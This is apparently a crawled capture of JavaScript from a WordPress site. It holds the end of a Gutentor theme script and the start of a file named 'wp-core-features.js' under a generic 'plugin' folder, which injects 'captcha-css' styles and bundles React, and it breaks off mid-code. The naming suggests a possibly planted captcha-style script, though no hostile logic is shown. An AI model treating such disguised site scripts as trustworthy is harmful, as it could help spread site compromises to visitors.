t.fn.slick&&(t('.gutentor-slider-wrapper').each(function(){o(t(this))}),t('.gutentor-module-slider-row').each(function(){o(t(this))}),t('.gutentor-carousel-row').each(function(){o(t(this))}),t('.gutentor-image-carousel-row').each(function(){o(t(this))}),t('.gutentor-module-carousel-row').each(function(){o(t(this))})),B.on('click','.gutentor-accordion-heading',function(a){var o=t(this),r=o.closest('.gutentor-accordion-wrap'),n=o.closest('.gutentor-single-item'),i=n.find('.gutentor-accordion-body'),d=r.siblings('.gutentor-accordion-wrap');d.each(function(){t(this).find('.gutentor-accordion-body').slideUp(),t(this).find('.gutentor-accordion-heading').removeClass('active')}),i.is(':visible')?(i.slideUp().removeClass('gutentor-active-body'),o.removeClass('active')):(i.slideDown().addClass('gutentor-active-body'),o.addClass('active')),a.preventDefault()}),B.on('click','.gutentor-module-accordion-item-heading',function(a){let o=t(this),r=o.closest('.gutentor-module-accordion'),n=o.closest('.gutentor-module-accordion-item'),i=n.find('.gutentor-module-accordion-body'),d=n.siblings('.gutentor-module-accordion-item'),s=o.find('.gutentor-module-accordion-icon');d.removeClass('gutentor-module-accordion-active'),r.hasClass('gutentor-module-accordion-enable-toggle')&&d.each(function(){t(this).find('.gutentor-module-accordion-body').slideUp(),t(this).find('.gutentor-module-accordion-icon').removeClass('gutentor-module-accordion-icon-active')}),i.is(':visible')?(i.slideUp(),s.removeClass('gutentor-module-accordion-icon-active'),i.removeClass('gutentor-module-accordion-icon-active'),n.removeClass('gutentor-module-accordion-active')):(i.slideDown(),i.addClass('gutentor-module-accordion-icon-active'),s.addClass('gutentor-module-accordion-icon-active'),n.addClass('gutentor-module-accordion-active'),A(i)),a.preventDefault()}),B.on('click','.g-toc-header',function(a){let o=t(this),r=o.closest('.gutentor-module-table-of-contents'),n=r.find('.g-toc-body');r.hasClass('g-enable-collapsible')&&(n.is(':visible')?(n.slideUp(),o.removeClass('g-collapsible-active')):(o.addClass('g-collapsible-active'),n.slideDown())),a.preventDefault()}),B.on('click','.gutentor-module-tabs-item',function(){let a=t(this),o=a.index(),r=a.closest('.gutentor-module-tabs-wrap'),n=r.data('id'),i='.gm-tc-'+n;a.hasClass('gutentor-tabs-nav-active')||(a.addClass('gutentor-tabs-nav-active'),a.siblings().removeClass('gutentor-tabs-nav-active'),r.find(i).eq(o).siblings().removeClass('gutentor-tabs-content-active'),r.find(i).eq(o).addClass('gutentor-tabs-content-active'),A(r.find(i).eq(o)),e.preventDefault())}),B.on('click','.gutentor-countup-wrap',function(){t(this).addClass('gutentor-countup-open')}),B.on('click','.gutentor-countup-box-close',function(){t('.gutentor-countup-box').addClass('hide-input'),t(this).hide()}),B.on('click','.gutentor-countup',function(){t('.gutentor-countup-box').removeClass('hide-input')}),t('.gutentor-countdown-wrapper').each(function(){l(t(this))}),C(),x(t('.g-responsive-menu')),c('.gutentor-show-more-button'),c('.gutentor-show-less-action-button'),c('.gutentor-adv-s-m-btn'),c('.gutentor-adv-s-l-btn'),'undefined'!=typeof t.fn.AcmeTicker&&(t('.gutentor-post-module-p5').each(function(){y(t(this))}),t(document).on('acmeTickerToggle',function(a,o){t(o).closest('.gutentor-news-ticker').toggleClass('gutentor-ticker-pause')})),g(),t('.g-edd-cart').each(function(){k(t(this))})}),B.on('click','.g-gm-popup',function(a){a.preventDefault(),t(this).magnificPopup.open()}),G.on('load',function(){if('undefined'!=typeof t.fn.imagesLoaded){let a=t('.gutentor-gallery-wrapper');a.each(function(){D(t(this))});let o=t('.gutentor-post-module-p1');o.each(function(){S(t(this))})}_(),'undefined'!=typeof t.fn.theiaStickySidebar&&t('.gutentor-enable-sticky-column').each(function(){M(t(this))}),t(document.body).on('added_to_cart',function(){setTimeout(function(){t('.gutentor-woo-add-to-cart .added_to_cart.wc-forward').addClass('gutentor-button button gutentor-post-button')},1)}),'undefined'!=typeof t.fn.isotope&&T(),P()})})(jQuery)}});

--- FILE ---
content_type: application/x-javascript
request_url: https://notebahadur.com/wp-content/plugins/plugin/wp-core-features.js?ver=1.0
body_size: 179353
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function 